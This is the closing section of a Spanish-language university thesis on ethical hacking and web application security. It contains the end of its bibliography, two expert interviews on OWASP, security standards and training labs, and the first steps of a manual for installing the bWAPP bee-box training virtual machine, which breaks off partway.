- [28] José Luis Torres R., La biblia del E-COMMERCE Los secretos de la venta online, Barcelona - España: Redbook ediciones, S.L, 2020.
- [29] Santiago Medina S., Windows 10 Mobile, Madrid España: RA-MA, 2015.
- [30] Chistina Wenz, Christian Trennhaus, Andres Kordwing, ASP(Active Server Pages), Barcelona - España: MARCOMBO, 2001.
- [31] Eva María Hernández R., Luis Carlos Hernández B., Manuel del Comercio Electrónico, Martorell - España: Marge Books, 2018.
- [32] Iván Belcic, «AVG ¿Qué es un exploit en seguridad informática?,» 22 Octubre 2020. [En línea]. Available: https://www.avg.com/es/signal/computer-securityexploits. [Último acceso: 05 Febrero 2023].
- [33] Gabriel Baca U., Introducción a la Seguridad Informática Primera Edición, México: Grupo Editorial Patria, 2016.
- [34] Josep Albors, «Qué es un exploit: la llave para aprovechar una vulnerabilidad,» 22 Diciembre 2022. [En línea]. Available: https://www.welivesecurity.com/laes/2022/12/22/exploits-que-son-como-funcionan/. [Último acceso: 05 Febrero 2023].
- [35] Nica Latto, «Exploits: todo lo que debe saber,» 13 Septiembre 2020. [En línea]. Available: https://www.avast.com/es-es/cexploits#:~:text=Como%20ya%20se%20ha%20mencionado,llegar%20a%20la%20 ventana%20abierta.. [Último acceso: 05 Febrero 2023].
- [36] Oliver Buxton, «Explotación de día cero: todo lo que necesita saber sobre la vulnerabilidad de día cero,» 18 Diciembre 2021. [En línea]. Available: https://www.avg.com/en/signal/zero-day-

attack#:~:text=Zero%2Dday%20attacks%2C%20also%20called,malware%20or%2 0commit%20data%20breaches.. [Último acceso: 05 Febrero 2023].

- [37] Ernesto Agüero, Hacking Etico Volumen III Mapeo de vulnerabilidad explotación y posexplotación, Ciudad Autónoma de Buenos Aires: Users Books, 2022.
- [38] Héctor Jara, Federico G. Pacheco, Ethical Hacking 2.0 Implementación de un Sistema para la Gestioón de la Seguridad, RedUSERS.
- [39] Jotta , Hacking Iníciate en el increíble mundo de la seguridad ofensiva, Independently Published, 2020.
- [40] Dejan Kosutic y Oscar, Rhand Leal, «ISO 27001 ESTANDARARIZACIÓN,» 2015. [En línea]. Available: http://www.iso27001standard.com/es/que-es-iso-27001. [Último acceso: 12 Febrero 2023].
- [41] CIS, «CIS Controls : CIS Controls Spanish Translation V7,» 2015. [En línea]. Available: https://www.cert.gov.py/application/files/7415/3625/3112/CIS\_Controls\_Version\_ 7\_Spanish\_Translation.pdf. [Último acceso: 12 Febrero 2023].
- [42] Vanegas Romero A. Y., «Pentesting, ¿Por qué es importante para las empresas?,» Universidad Piloto de Colombia, Bogóta, 2019.
- [43] Fernando Castillo, Hacking Ético Volumen I Entorno de pruebas Sistemas Vulnerables - Uso de Nmap, Ciudad Autónoma de Buenos Aires: USERS, 2020.
- [44] Russell Dean Vines, «Network penetration testing: Ehtical hacking tools and techniques,» Junio 2018. [En línea]. Available: https://www.techtarget.com/searchitchannel/tips. [Último acceso: 18 Diciembre 2022].
- [45] Wagner Manuel Abad Parrales, Tania Cecibel Cañarte Rodríguez, María Elena Villamarin Cevallos , Henry Luis Mezones Santana, Ángel Rolando Delgado Pilozo, Franklin Jhimmy Toala Arias, Juan Alberto Figueroa Suárez , Vicente Fray Romero Castro, La ciberseguridad práctica aplicada a las redes, servidores y navegadores web - Volumen 59 de Ingeniería y Tecnología, 3Ciencias, 2019.
- [46] Jorge Mieres, «Ataques informáticos Debilidades de seguridad comúnmente explotadas,» Enero 2009. [En línea]. Available: evilfingers.org/publications/white\_AR/01\_Ataques\_informaticos.pdf. [Último acceso: 05 Febrero 2023].
- [47] Domenic Molinaro, «¿Qué es un ataque de fuerza bruta?,» 26 Agosto 2022. [En línea]. Available: https://www.avast.com/es-es/c-what-is-a-brute-forceattack#topic-1. [Último acceso: 05 Febrero 2023].
- [48] Jesús Costas Santos, Mantenimiento de la Seguridad en Sistemas Informáticos, Madrid - España: RA-MA, 2014.
- [49] Raphaël RAULT, Laurent SCHALKWIJK, ACISSI, Marion AGÉ, Nicolas CROCFER, Robert CROCFER, David DUMAS, Franck EBEL, Guillaume FORTUNATO, Jérôme HENNECART, Sébastien LASSON, Seguridad Informática - Hacking Ético - Conocer el ataque para una mejor defensa - Tercera Edición, Barcelona: Ediciones ENI, 2015.
- [50] Kaspersky, «¿Qué es un ataque de fuerza bruta?,» 2018. [En línea]. Available: https://latam.kaspersky.com/resource-center/definitions/brute-force-attack. [Último acceso: 05 Febrero 2023].
- [51] Jesse Liberty, David B. Horvath, Aprendido C++ para linux en 21 días, Latinoamerica: Pearson Educación, 2000.
- [52] Luis Herrero P., Hacking Ético de redes y comunicaicones Curso Prático, Bogóta: RA.MA, 2022.
- [53] Gerard Johansen, Lee Allen, Tedi Heriyanto, Shakeel Ali, Kali Linux 2 Assuring Security by Penetration Testing - Third Edition, Packt Publishing, 2016.
- [54] I. Belcic, «¿Qué es un ataque de denegación de servicio distribuido (DDoS) y cómo funciona?,» 7 Octubre 2016. [En línea]. Available: https://www.avast.com/es-es/cddos. [Último acceso: 24 Diciembre 2022].
- [55] Daniel Fernández Bermejo, Enrique Sanz Delgado, Tratado de Delicuencia Cibernética, España: Aranzadi, S.A.U., 2021.
- [56] IMB , «Manejo de los ataques de tipo DDoS (Distributed Denial of Service),» 25 Junio 2019. [En línea]. Available: https://cloud.ibm.com/docs/cis?topic=cisdistributed-denial-of-service-ddos-attack-concepts&locale=es. [Último acceso: 05 Febrero 2023].
- [57] Cloudflare, «¿Qué es un ataque DDoS?,» [En línea]. Available: https://www.cloudflare.com/es-es/learning/ddos/what-is-a-ddos-attack/. [Último acceso: 05 Febrero 2023].
- [58] J. Báez, «Qué es un ataque de XSS o Cross-Site Scripting,» 28 Septiembre 2021. [En línea]. Available: https://www.welivesecurity.com/la-es/2021/09/28/que-esataque-xss-cross-site-scripting/. [Último acceso: 24 Diciembre 2022].
- [59] José Manuel Ortega C., Desarrollo Seguro En Ingeniería Del Software, España: MARCOMBO, S.L., 2020.
- [60] Gabriel Gallardo A., Seguridad en Bases de Datos y Aplicaciones Web: 2ª Edición, IT Campus Academy, 2016.
- [61] José Manuel Ortega C., Seguridad en Aplicaciones Web Java, Madrid España: RA-MA, 2018.
- [62] Domenic Molinario, «¿Qué es la inyección de SQL?,» 17 Mayo 2022. [En línea]. Available: https://www.avg.com/es/signal/sql-injection. [Último acceso: 24 Diciembre 2022].
- [63] accessquality, «¿Qué es una Inyección SQL?,» 06 Abril 2021. [En línea]. Available: https://www.accessq.com.mx/que-es-una-inyeccion-sql/. [Último acceso: 05 Febrero 2023].
- [64] Nasser Segundo Chalabe J., «HACKING WEB (ANÁLISIS DE ATAQUES SQL Inyección, XSS),» Universidad Nacional Abierta y a Distancia - Especialización en Seguridad Informática, Cartagena - Colombia, 2019.
- [65] Pablo Grau R., «Ataques y vulnerabilidades web,» 2020 2021. [En línea]. Available: https://riunet.upv.es/bitstream/handle/10251/172833/Grau%20- %20Ataques%20y%20vulnerabilidades%20web.pdf?sequence=1. [Último acceso: 05 Febrero 2023].
- [66] Miguel Ángel de Castro S. Julio Gómnez L. , Pedro Guillen N., Hacker: Aprende a atacar y defenderte - 2da Edición, Madrid: Ra-Ma S.A Editoral, 2014.
- [67] Oracle, «Virtualbox.org,» [En línea]. Available: https://www.virtualbox.org/. [Último acceso: 20 Noviembre 2022].
- [68] Ramon C., Andra N. , Daniel del Castillo, Usando XAMPP con Bootstrap y WordPress, RamAstur the learning shool, 2019.
- [69] Kali, «¿Qué es Kali Linux?,» 2022 Septiembre 09. [En línea]. Available: https://www.kali.org/docs/introduction/what-is-kali-linux/. . [Último acceso: 18 Diciembre 2022].
- [70] Ashlin Jenifa, «Geekflare 8 aplicaciones web vulnerables para practicar la piratería legalmente,» 6 Agosto 2022. [En línea]. Available: https://geekflare.com/es/practice-hacking-legally/. [Último acceso: 18 Diciembre 2022].
- [71] Kali, «Sqlmap,» 24 Noviembre 2022. [En línea]. Available: https://www.kali.org/tools/sqlmap/. [Último acceso: 05 Febrero 2023].
- [72] Antonio Postigo P., Seguridad Informática, Madrid España: Paraninfo, SA, 2020.
- [73] Kali, «BurpSuite,» 16 Noviembre 2022. [En línea]. Available: https://www.kali.org/tools/burpsuite/. [Último acceso: 05 Febrero 2023].
- [74] Kali, «Cadaver,» 16 Noviembre 2022. [En línea]. Available: https://www.kali.org/tools/cadaver/. [Último acceso: 05 Febrero 2023].
- [75] Kali, «Hydra,» 16 Noviembre 2022. [En línea]. Available: https://www.kali.org/tools/hydra/. [Último acceso: 05 Febrero 2023].
- [76] Kali, «Wfuzz,» 05 Agosto 2022. [En línea]. Available: https://www.kali.org/tools/wfuzz/. [Último acceso: 05 Febrero 2023].
- [77] IBM, «Definición de un diccionario de contraseñas,» 04 Marzo 2021. [En línea]. Available: https://www.ibm.com/docs/es/sig-and-i/5.2.4?topic=administrationdefining-password-dictionary. [Último acceso: 05 Febrero 2023].
- [78] Kali, «Nmap,» 16 Noviembre 2022. [En línea]. Available: https://www.kali.org/tools/nmap/. [Último acceso: 05 Febrero 2023].
- [79] Adolfo Arreola G., Ciberseguridad: ¿por qué es importante para todos?, Ciudad de México: siglo xxi editories, 2019.
- [80] Ana Hernández S., Jezreel Mejia M., «Guía de ataques, vulnerabilidades, técnicas y herramientas para aplicaciones web,» Revista electrónica de Computación, Informática Biomédica y Electrónica, México , 2015.
- [81] Juliana Zapata G., «Uso de tecnologías de pruebas de penetración para validación de seguridad de aplicciones web basado en el top 10 de vulnerabilidades de OWASP,» Sabaneta, Colombia, 2018.
- [82] Roberto Hernandez S., Carlos Fernandez C., Pilar Bapista L., Metodologia de la investigacion - Estudios Exploratorios, México: McGRAQ-Hill/interamericana editores S.A De C.V, 2010.
- [83] G. d. l. O, Promoción Social Una opcioón metodológica, México: Plaza y Valdés S.A de C.V, 1999.
- [84] T. P. Team, «Ptes-Standard,» 2017. [En línea]. Available: https://penteststandard.readthedocs.io/en/latest/index.htm. [Último acceso: 18 Diciembre 2020].
- [85] Miguel Hernández B. , Luis Baquero R., «Ciclo de vida de desarrollo ágil de software seguro,» Fundación Universitaria Los Libertadores, Bógota, 2020.
- [86] K6.io, «¿Qué es la prueba de Estrés?,» [En línea]. Available: https://k6.io/docs/es/tipos-de-prueba/stresstesting/#:~:text=La%20prueba%20de%20estr%C3%A9s%20es,del%20sistema%20 en%20condiciones%20extremas.&text=determinar%20c%C3%B3mo%20se%20co mportar%C3%A1%20su%20sistema%20en%20condiciones%20extremas.. [Último acceso: 25 Octubre 2022].
- [87] ZAP, «Zaproxy Org,» [En línea]. Available: https://www.zaproxy.org/gettingstarted/. [Último acceso: 24 Octubre 2022].
- [88] KirstenS, «OWASP Cross Site Scripting (XSS),» [En línea]. Available: https://owasp.org/www-community/attacks/xss/. [Último acceso: 18 Diciembre 2022].

# **ANEXOS**

**Anexo 1. Formato de entrevista realizada al personal experto en seguridad informática y hacking ético de la UPSE de la Facultad de Sistemas y Telecomunicaciones.**

### PENINSO **UNIVERSIDAD ESTATAL PENÍNSULA DE SANTA ELENAFACULTAD DE SISTEMAS Y TELECOMUNICACIONES TECNOLOGÍAS DE LA INFORMACIÓN ENTEVISTA DIRIGIDA AL ING. IVÁN CORONEL EXPERTO EN SEGURIDAD INFORMÁTICA Y HACKING ÉTICO Objetivo:** Conocer la situación actual de la seguridad informática en las organizaciones y la seguridad en aplicaciones web en su creación. **. ¿Por qué es importante la seguridad informática en las organizaciones?** Porque hay que cuidar los activos más importantes que existe que son los datos, una organización no se puede dar el lujo de que los datos sean expuestos, porque afectaría a la visión que tiene la gente a la empresa, a la disponibilidad, confiabilidad e integridad de los datos. **¿Qué es el desarrollo seguro de aplicaciones web?** El desarrollo seguro de aplicaciones web, tiene que ver con un sinnúmero de normas, normativas o manual de buenas prácticas que deben seguir los desarrolladores para no dejar vulnerabilidades. Por ejemplo, que los campos en donde se ingresen los datos no permitan caracteres especiales, que no te permitan letras, que las variables tengan nombres específicos sobre lo que se está trabajando. Corresponde en un conjunto de prácticas que permiten el desarrollo seguro o también el uso de Framework que se podría utilizar para la seguridad informática en aplicaciones web. **¿Qué estándares internacionales sirven para la seguridad en las aplicaciones web?** En aplicaciones la más utilizada podría ser OWASP, la más utilizada. Hay otras como OSSTMM, PTES. Pero, la más utilizada es OWASP debido que en su plataforma cuenta con buenas practicas, y un top 10 de vulnerabilidades que existe en aplicaciones al nivel mundial. **¿Por qué es necesario seguir estándares de seguridad para el desarrollo seguro de aplicaciones web?** Porque permite establecer un buen margen en la seguridad de aplicaciones web, entender que marco referenciales son óptimos para reguarda la información más valiosa, y poder ejercer las buenas prácticas para que el entrono esté preparado y listo para situaciones de ataques informáticos. **¿Cuál es el objetivo de OWASP para la seguridad en aplicaciones web?** OWASP, es una organización sin fines de lucros surge para dar las buenas practicas, esos Framework para desarrollar a la comunidad. OWASP lanza una serie de estudios e incluso herramientas para probar tus aplicaciones y que cualquier persona que sepa de seguridad pueda aportar incluso con ellos para dar un acercamiento y ser parte de OWASP. 69

#### **¿Qué laboratorios de simulación son optimismo para el entrenamiento de ciberseguridad?**

Por lo general cuando se trabaja con el tema de seguridad informática, uno monta sus propios laboratorios, como es el caso de montar servidores con Kali Linux, herramienta correspondiente de ciberseguridad, en donde se montaría servidores web, servidores de base de datos, entre otros. Con respecto a aplicaciones web, montar un entorno de simulación de una aplicación en producción, pero usando una copia, para así ejercer las pruebas de seguridad.

#### **¿Qué acciones recomienda para tener seguridad adecuada en un aplicativo web?**

Las acciones son seguir buenas practicas, tener metodología de desarrollo que se incluya el tema de prueba de seguridad, por lo general las metodologías de desarrollo viene de los requerimientos hasta lo que es prueba, pero no hay una etapa en donde se aplique. La recomendación seria, utilizar buenas prácticas de programación, hacer uso de Framework que permita automáticamente manejar el tema de ciberseguridad, hacer todas las fases de ingeniería de software en cuanto a desarrollo, pero añadir la prueba de seguridad, para así realizar testeo en un producto antes de mandarlo a producción.

**Recomienda realizar pruebas de seguridad, con qué frecuencia?**

Por supuesto, con el tema de servidores se deben actualizar los parches de seguridad, realizar un monitoreo periódico en los servidores, y con las aplicaciones seria los cambios que se emplea para realizar el testeo de un producto antes de mandarlo a producción.

**¿Es importante realizar pruebas de disponibilidad de servicios de los aplicativos web?**

Más que importante es primordial. El tema de disponibilidad no se puede dejar de funcionar para así ejercer las acciones necesario sobre incidentes de seguridad. La disponibilidad es un tema muy importante que las organizaciones deben conocer

#### **¿Cuál es la importancia de que los miembros de la organización tengan conocimiento de la ciberseguridad?**

Es sumamente importante, porque, de alguna forma debe existir alguien que cuide la organización. En toda organización debe existir un oficial de seguridad informática, la gente de desarrollo debe de conocer las buenas prácticas de programación por seguridad, la gente que trabaja en servidores, los usuarios deben saber de seguridad informática. En una institución deben de existir todo el personal capacitado en todas las áreas para manejar y conocer el tema de seguridad informática.

**Anexo 2. Formato de entrevista realizada al personal experto en seguridad informática de la UPSE de la Facultad de Sistemas y Telecomunicaciones.**

#### TAL PENINSU **UNIVERSIDAD ESTATAL PENÍNSULA DE SANTA ELENAFACULTAD DE SISTEMAS Y TELECOMUNICACIONES TECNOLOGÍAS DE LA INFORMACIÓN**

#### **ENTEVISTA DIRIGIDA AL ING. DANIEL QUIRUMBAY EXPERTO EN SEGURIDAD INFORMÁTICA**

**Objetivo:** Conocer la situación actual de la seguridad informática en las organizaciones y la seguridad en aplicaciones web en su creación.

#### **¿Por qué es importante la seguridad informática en las organizaciones?**

Se dice que la data es el bien más importante en la empresa, y si no se cuida la data, pues la empresa podría hasta incluso ir a la quiebra. Se ha detectado que empresas pueden ir a la quiebra solo por un correo spam, en la que un usuario puede recibirlo y hacer una infección a toda la red de la empresa y mandar a bajo todo. Por eso es importante.

#### **¿Qué es el desarrollo seguro de aplicaciones web?**

Dentro de la parte de desarrollo seguro, existen bastantes aristas que se pueden generar, si se desea desarrollar una aplicación web estás deben estar más relacionado a la parametrización del código, y la optimización del código. Hay muchos desarrolladores que crean y dicen, si funciona déjalo ahí, ese déjalo ahí a futuro crear un problema de vulnerabilidad, porque el hacker va por el lado más sencillo o común de los problemas de la red, como la injection sql en formulario, o en el login.

#### **¿Qué estándares internacionales sirven para la seguridad en las aplicaciones web?**

Los que están más relacionado en estos temas es OWASP, debido que contiene buenas prácticas, no es un estándar, es una empresa. Pero, el OWASP tiene mucha data para tener toda una guía de cómo se puede desarrollar la estandarización. Por otro lado, está la ISO 27000, que es muy grande pero el factor en las empresas no lo aplican debido que existe un costo de por medio, como lo es su implementación.

#### **¿Por qué es necesario seguir estándares de seguridad para el desarrollo seguro de aplicaciones web?**

Es necesario, porque es tu guía, es el que te ayuda tener pie y cabeza sobre lo que se está construyendo, debido que no sabrías por dónde empezar y como finalizar. Incluso te ayuda analizar cuáles son tus alcances hasta donde puedes llegar o debido a la naturaleza de la empresa, saber a qué se dedica la empresa y así identificar si el estándar es aplicable.

**¿Cuál es el objetivo de OWASP para la seguridad en aplicaciones web?**

Existe el TOP 10 OWASP, de 10 pasos. En donde el OWASP está siempre en constante cambio en relación al manejo de los riesgos de seguridad, en donde el 2017 predominada el SQL Injection, y ahora en el 2021 existe la predominación de falla de autenticación. El objetivo es conocer ese dinamismo, ese cambio y el OWASP busca estar al margen de las nuevas incorporaciones tecnológicas y ejercer buenos aportes a la seguridad informática.

**¿Qué laboratorios de simulación son optimismo para el entrenamiento de ciberseguridad?**

En el tema de laboratorios, existen los laboratorios de cisco debido que la facultad cuenta con la disposición de estos entornos. Hay un sinnúmero de laboratorios que se pueden hacer pestenting, para hacer hacking y otros procesos de seguridad

#### **¿Qué acciones recomienda para tener seguridad adecuada en un aplicativo web?**

Hoy en día, es crear aplicaciones con referente a inteligencia artificial y que las detecciones sean automáticas. El desarrollador que se comprometa a realizar las estructuras a conocer, como las librerías para construir y detectar paginas anómalas, spam, entre otros.

#### **Recomienda realizar pruebas de seguridad, con qué frecuencia?**

Sí, más que pruebas de seguridad se debe contar con un kit de herramientas en la que ayuden hacer procesos de monitoreo frecuente. A nivel de ecuador se buscan todólogo, entonces las herramientas que se manejan deben ser dinámica y automática, y acorde a los resultados actuar.

#### **¿Es importante realizar pruebas de disponibilidad de servicios de los aplicativos web?**

Es necesario, y se halla en las buenas prácticas que te proporciona ITIL en este tipo de situación para mantener el servicio disponible y tener un proceso. En donde te diga, cuál es tu modo de respuesta si se cae algo, si hay un ataque o un problema de infraestructura y saber cuál es el tiempo en recuperarte. Eso es importante, y lo que se debe implementar.

#### **¿Cuál es la importancia de que los miembros de la organización tengan conocimiento de la ciberseguridad?**

Es importante, debido que el ser humano es el eslabón más débil y por ser el eslabón más débil. Pues emergen la debilidad de los procesos de vulnerabilidad y siendo el punto de partida de los incidentes. Poder extraer información de persona a persona, como la información de contraseña, accesos de herramienta, en donde se puede conseguir información sensible, o que en máquina se encuentra. Como es el caso de la incorporación de la ingeniería social para la recuperación de datos esenciales.

# **ANEXOS 3: MANUAL DE INSTALACIÓN**

#### **ENTORNO WEB BWAPP**

1. A través del siguiente enlace ["http://www.itsecgames.com/download.htm"](http://www.itsecgames.com/download.htm) se realiza la descarga del entorno bee-box que tiene por defecto la aplicación BWAPP. Se da en la opción "here" para comenzar el proceso de descarga.



*Imagen 1: Sitio Oficial de BWAPP – Sección Descargar*

2. Tras haber dado clic en "here" en el sitio, la dirección abre otra ventana de navegación direccionando a SourceForge para poder descargar el archivo "bee-box\_v1.6.7z" de 1.2 GB.

| (11) WhatsApp                                                                                                |   |                                                                       | No bWAPP, una aplicación web con errore (b) bWAPP - Browse /bee-box at Sou X + |                             |                          |                               |          |      | o<br>$\times$<br>$\checkmark$                             |
|----------------------------------------------------------------------------------------------------|---|-----------------------------------------------------------------------|--------------------------------------------------------------------------------|-----------------------------|--------------------------|-------------------------------|----------|------|-----------------------------------------------------------|
| $D$ C<br>$\lhd$                                                                                              | 0 | 文 ピ <mark>い 心</mark><br>courceforge.net/projects/bwapp/files/bee-box/ |                                                                                |                             |                          |                               |          |      | <b>ADB</b><br>E.<br>$\circ$ .                             |
|                                                                                                    |   |                                                                       |                                                                                | <b>Open Source Software</b> | <b>Business Software</b> | <b>Resources</b>              |          | Menu | $\alpha$                                                  |
|                                                                                                    |   |                                                                       |                                                                                |                             |                          |                               |          |      |                                                           |
| Summary                                                                                                    |   | Files                                                                 | <b>Reviews</b>                                                                 | Support                     | Code                     | <b>Discussion</b>             |          |      | <b>OWASP Bricks</b>                                       |
| Warning! Malware detected. Download at your own risk.                                                        |   |                                                                       |                                                                                |                             |                          |                               |          |      | Web application security<br>learning platform built on PH |
| <b>Download Latest Version</b><br>bWAPPv2.2.zip (15.1 MB)                                                    |   |                                                                       | <b>Get Updates</b>                                                             |                             |                          |                               | 5V       |      |                                                           |
| Home / bee-box                                                                                               |   |                                                                       |                                                                                |                             |                          |                               |          |      | The ButterFly - Security<br>Project                       |
| Name $\triangleq$                                                                                            |   |                                                                       |                                                                                | Modified $\triangleq$       | Size $\triangle$         | Downloads / Week $\triangleq$ |          |      | The ButterFly project is an<br>educational environment    |
| Parent folder                                                                                                |   |                                                                       |                                                                                |                             |                          |                               |          |      |                                                           |
| bee-box v1.6.7z                                                                                              |   |                                                                       |                                                                                | 2014-11-02                  | $1.2$ GB                 | 653                           | $\Omega$ |      |                                                           |
| release notes.txt                                                                                            |   | Click to download bee-box v1.6.7z                                     |                                                                                | 2014-11-02                  | 1.9kB                    | 9 <sup>1</sup>                | $\odot$  |      |                                                           |
| <b>README.txt</b>                                                                                            |   |                                                                       |                                                                                | 2014-09-27                  | 832 Bytes                | $17$                          | $\odot$  |      |                                                           |
| <b>INSTALL.txt</b>                                                                                           |   |                                                                       |                                                                                | 2014-09-27                  | 2.4kB                    | 38                            | $\odot$  |      |                                                           |
| <b>Totals: 4 Items</b>                                                                                       |   |                                                                       |                                                                                |                             | 1.2 <sub>GB</sub>        | 717                           |          |      |                                                           |
| <u></u><br>bee-box - README<br>https://sourceforge.net/projects/bwapp/files/bee-box/bee-box_v1.6.7z/download |   |                                                                       | bee-box is a custom Linux VM pre-installed with bWAPP.                         |                             |                          |                               |          |      |                                                           |

*Imagen 2: Sitio SourceForge - Descargar bee-box\_v1.6.7.z*

3. Una vez finalizado la descarga se comienza a descomprimir el archivo para obtener los archivos presentado a continuación, pero de mismo modo el archivo correspondiente de uso para la instalación será el disco virtual (vmdk) para el laboratorio.

| $\overline{\mathbf{v}}$ bee-box |                                                  |                       |                     |                |                                                              | Ο<br>X              |
|---------------------------------|--------------------------------------------------|-----------------------|---------------------|----------------|--------------------------------------------------------------|---------------------|
| Archivo<br>Inicio               | Compartir<br>Vista                               |                       |                     |                |                                                              | $\vee$ ①            |
|                                 | Este equipo > Descargas > bee-box_v1.6 > bee-box |                       |                     |                | $\sim$ 0                                                     | C Buscar en bee-box |
|                                 | $\sim$<br>Nombre                                 | Fecha de modificación | Tipo                | Tama           |                                                              |                     |
| Acceso rápido                   | to bee-box                                       | 23/12/2022 23:48      | <b>Archivo VMDK</b> |                |                                                              |                     |
| OneDrive                        | bee-box.vmsd                                     | 02/11/2014 18:21      | <b>Archivo VMSD</b> |                |                                                              |                     |
| <b>Exte</b> equipo              | bee-box.vmx                                      | 02/11/2014 18:21      | Archivo VMX         |                |                                                              |                     |
|                                 | bee-box.vmxf                                     | 15/07/2013 16:58      | <b>Archivo VMXF</b> |                |                                                              |                     |
| Descargas                       | $\n  See-box-5001\n$                             | 23/12/2022 23:48      | <b>Archivo VMDK</b> | 137            |                                                              |                     |
| <b>Documentos</b>               | $\circledR$ bee-box-s002                         | 23/12/2022 23:48      | Archivo VMDK        | 1.225          |                                                              |                     |
| <b>Escritorio</b>               | thee-box-s003                                    | 23/12/2022 23:48      | <b>Archivo VMDK</b> | 987            |                                                              |                     |
| Imágenes                        | bee-box-s004                                     | 23/12/2022 23:47      | <b>Archivo VMDK</b> | 642            |                                                              |                     |
| Música                          | D bee-box-s005                                   | 23/12/2022 23:48      | <b>Archivo VMDK</b> | 278            |                                                              |                     |
| Objetos 3D                      | bee-box-s006                                     | 23/12/2022 23:47      | <b>Archivo VMDK</b> | 630            |                                                              |                     |
| Vídeos                          | D bee-box-s007                                   | 23/12/2022 23:48      | Archivo VMDK        | 791            |                                                              |                     |
| <sup>12</sup> , STEVEN (C:)     | to bee-box-s008                                  | 23/12/2022 23:47      | <b>Archivo VMDK</b> | $\overline{2}$ |                                                              |                     |
|                                 | D bee-box-s009                                   | 23/12/2022 23:48      | <b>Archivo VMDK</b> | 143            |                                                              |                     |
| Red                             | D bee-box-s010                                   | 23/12/2022 23:47      | <b>Archivo VMDK</b> | 45             |                                                              |                     |
|                                 | D bee-box-s011                                   | 23/12/2022 23:47      | <b>Archivo VMDK</b> |                | Seleccione el archivo del que desea obtener la vista previa. |                     |
|                                 |                                                  |                       |                     |                |                                                              |                     |
|                                 |                                                  |                       |                     |                |                                                              |                     |
|                                 |                                                  |                       |                     |                |                                                              |                     |
|                                 |                                                  |                       |                     |                |                                                              |                     |
|                                 |                                                  |                       |                     |                |                                                              |                     |
|                                 |                                                  |                       |                     |                |                                                              |                     |
|                                 |                                                  |                       |                     |                |                                                              |                     |
|                                 |                                                  |                       |                     |                |                                                              |                     |
|                                 |                                                  |                       |                     |                |                                                              |                     |
|                                 |                                                  |                       |                     |                |                                                              |                     |
|                                 |                                                  |                       |                     |                |                                                              |                     |
|                                 |                                                  |                       |                     |                |                                                              |                     |
|                                 |                                                  |                       |                     |                |                                                              |                     |
|                                 | $\epsilon$                                       |                       |                     | ъ.             |                                                              |                     |
| 15 elementos                    |                                                  |                       |                     |                |                                                              | IE.                 |
|                                 |                                                  |                       |                     |                |                                                              |                     |

*Imagen 3: Archivo bee-box descomprimido*

4. Se crea la máquina virtual bee-box con el sistema operativo Linux versión Red Hat 64 bits.



*Imagen 4: Creación de Máquina Virtual – bee-box*

5. Se le asigna una RAM de 1 GB a la maquina

